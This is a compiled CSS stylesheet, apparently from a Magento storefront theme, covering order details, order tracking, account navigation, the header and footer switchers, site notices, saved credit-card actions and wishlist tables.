.magento-rma-guest-create .order-links .item a:visited {
  color: #006bb4;
  text-decoration: none;
}
.magento-rma-guest-create .order-links .item a:hover {
  color: #006bb4;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:active {
  color: #ff7a0e;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:hover,
.magento-rma-guest-create .order-links .item a:active,
.magento-rma-guest-create .order-links .item a:focus {
  background: none;
  border: 0;
}
.magento-rma-guest-create .order-links .item a.disabled,
.magento-rma-guest-create .order-links .item a[disabled],
fieldset[disabled] .magento-rma-guest-create .order-links .item a {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.order-links .item {
  line-height: 40px;
  margin: 0 0 -1px;
}
.order-links .item strong {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  display: block;
  font-weight: 400;
  padding: 0 20px;
}
.order-links .item a {
  background: #f6f6f6;
  color: #666666;
  border: 1px solid #e5e5e5;
  display: block;
  font-weight: 400;
  padding: 0 20px;
}
.order-links .item a:hover {
  background: #ffffff;
  text-decoration: none;
}
.order-details-items {
  border: 1px solid #e5e5e5;
  margin-bottom: 40px;
  padding: 10px;
}
.order-details-items .order-title {
  border-bottom: 1px solid #e5e5e5;
  padding: 0 0 10px;
}
.order-details-items .order-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.order-details-items .order-title .action {
  display: inline-block;
}
.order-details-items .table-wrapper {
  margin: 0;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-wrapper.order-items-shipment {
  overflow: visible;
}
.order-details-items .table-order-items > thead > tr > th {
  border-bottom: 1px solid #e5e5e5;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #e5e5e5;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .col.name {
  padding-top: 16px;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.order-details-items .action.show.expanded:after {
  content: '\f106';
}
.order-details-items .product-item-name {
  font-size: 1.8rem;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 1px solid #e5e5e5;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(100% - 20px);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
.form.send.friend .fieldset .field .control {
  width: 100%;
}
.product-social-links .action.mailto.friend:before {
  content: '\f0e0';
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  color: #575757;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #ff7a0e;
  color: #000000;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #ff7a0e;
}
.block-collapsible-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
body {
  background-color: #ffffff;
}
.page-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.page-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.page-main > .page-title-wrapper .page-title {
  hyphens: auto;
}
.page-header {
  background-color: #ffffff;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 20px;
}
.page-header .panel.wrapper {
  background-color: #f2f2f2;
  color: #7e807e;
}
.header.panel > .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
  float: right;
  font-size: 0;
  margin-left: auto;
  margin-right: 20px;
}
.header.panel > .header.links > li {
  display: inline-block;
  vertical-align: top;
}
.header.panel > .header.links > li {
  font-size: 14px;
  margin: 0 0 0 15px;
}
.header.panel > .header.links > li.customer-welcome {
  margin: 0 0 0 5px;
}
.header.panel > .header.links > li > a {
  color: #7e807e;
  text-decoration: none;
}
.header.panel > .header.links > li > a:visited {
  color: #7e807e;
  text-decoration: none;
}
.header.panel > .header.links > li > a:hover {
  color: #7e807e;
  text-decoration: underline;
}
.header.panel > .header.links > li > a:active {
  color: #7e807e;
  text-decoration: underline;
}
.header.content {
  padding-top: 10px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 10px 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  height: auto;
}
.page-print .logo {
  display: inline-block;
  float: none;
}
.page-print .nav-toggle {
  display: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 10px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #006bb4;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #006bb4;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #ff7a0e;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #006bb4;
}
.message.global.demo a:hover {
  color: #006bb4;
}
.message.global.demo a:active {
  color: #ff7a0e;
}
.page-footer {
  margin-top: 25px;
}
.footer.content {
  border-top: 1px solid #cecece;
  padding-top: 20px;
}
.footer.content .links > li {
  background: #f4f4f4;
  font-size: 1.6rem;
  border-top: 1px solid #cecece;
  margin: 0 -15px;
  padding: 0 15px;
}
.footer.content .links a,
.footer.content .links strong {
  display: block;
  padding: 10px 0;
}
.footer.content .links strong {
  color: #a6a6a6;
  font-weight: normal;
}
.footer.content .links a {
  color: #575757;
  text-decoration: none;
}
.footer.content .links a:visited {
  color: #575757;
  text-decoration: none;
}
.footer.content .links a:hover {
  color: #333333;
  text-decoration: underline;
}
.footer.content .links a:active {
  color: #333333;
  text-decoration: underline;
}
.copyright {
  color: #ffffff;
  box-sizing: border-box;
  display: block;
  padding: 10px;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .panel.wrapper .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
}
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .panel.wrapper .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,
.page-footer .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:active,
.page-footer .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.page-header .panel.wrapper .switcher .options ul.dropdown {
  right: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child) {
  margin-bottom: 40px;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 20px 0;
}
.page-header .links .widget.block,
.page-footer .links .widget.block {
  margin: 0;
}
.ui-datepicker td {
  padding: 0;
}
.ui-tooltip {
  background: #ffffff;
  border: 1px solid #bbbbbb;
  padding: 10px;
}
.cookie-status-message {
  display: none;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  color: #333333;
}
.my-credit-cards .action.delete:hover {
  color: #333333;
}
.my-credit-cards .action.delete:visited {
  color: #006bb4;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #006bb4;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #ff7a0e;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #006bb4;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #006bb4;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #ff7a0e;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.toolbar.wishlist-toolbar .limiter {
  float: right;
}
.toolbar.wishlist-toolbar .main .pages {
  display: inline-block;
  position: relative;
  z-index: 0;
}
.toolbar.wishlist-toolbar .toolbar-amount,
.toolbar.wishlist-toolbar .limiter {
  display: inline-block;
  z-index: 1;
}
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\f004';
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > td {
  border-top: 1px solid #e5e5e5;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody + tbody {
  border-top: 1px solid #e5e5e5;
}
.account .table-wrapper .data.table.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #e5e5e5;
}
.account .table-wrapper .data.table.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .product.name,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .product.name,
.account .table-wrapper .data.modal-content table.data-table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.item,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.item,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist textarea,
.account .table-wrapper .data.modal-content table.table-grid.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist textarea,
.account .table-wrapper .data.modal-content table.data-table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.data-table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .price,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .price,
.account .table-wrapper .data.modal-content table.data-table.wishlist .price {
  font-weight: 700;
}
.link.wishlist .counter {
  color: #7d7d7d;
  white-space: nowrap;
}
.link.wishlist .counter:before {
  content: '(';
}
.link.wishlist .counter:after {
  content: ')';
}
.block-wishlist .product-item-name {
  margin-right: 25px;
}
.products-grid.wishlist .product-item {
  margin-left: 2%;
  width: calc((100% - 4%) / 3);
}
.products-grid.wishlist .product-item:nth-child(3n + 1) {
  margin-left: 0;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
